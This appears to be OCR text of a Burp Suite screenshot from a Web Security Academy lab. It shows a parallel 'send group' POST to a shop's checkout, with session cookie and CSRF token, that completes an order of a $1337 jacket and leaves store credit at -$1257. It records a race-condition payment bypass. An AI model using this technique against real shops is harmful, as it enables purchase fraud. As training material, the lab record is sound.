 38 × 42 × 39 × pay 2 < 41 × 43 × +
Send group (parallel) 取消 < > 目标: https://0a8c00dc03c6db86
请求
美化 Raw Hex Hackvertor \n
1 POST /cart/checkout HTTP/2
2 Host: 0a8c00dc03c6db8681fb43010002000c.web-security-academy.net
3 Cookie: session=wBtUwrkpl4jKUZLWlUmHc7TJyERAIbIc
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 37
10 Origin: https://0a8c00dc03c6db8681fb43010002000c.web-security-academy.net
11 Referer:
https://0a8c00dc03c6db8681fb43010002000c.web-security-academy.net/cart?couponE
or=CANNOT_APPLY_COUPONS_AND_GIFT_CARD&coupon=5uMMPGycMM
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 csrf=0JjDFAN3gX8bZLRrB0q6IgnJy0nJe539
Search 0高
响应
美化 Raw Hex 页面渲染 Hackvertor \n
Store credit: Home | My account | 0
-$1257.00
Your order is on its way!
Name Price Quantity
Lightweight "l33t" Leather Jacket $1337.00 1
Gift Card $10.00 1
Total: $1347.00
You have bought the following gift cards:
Code
cbs8WIplMJ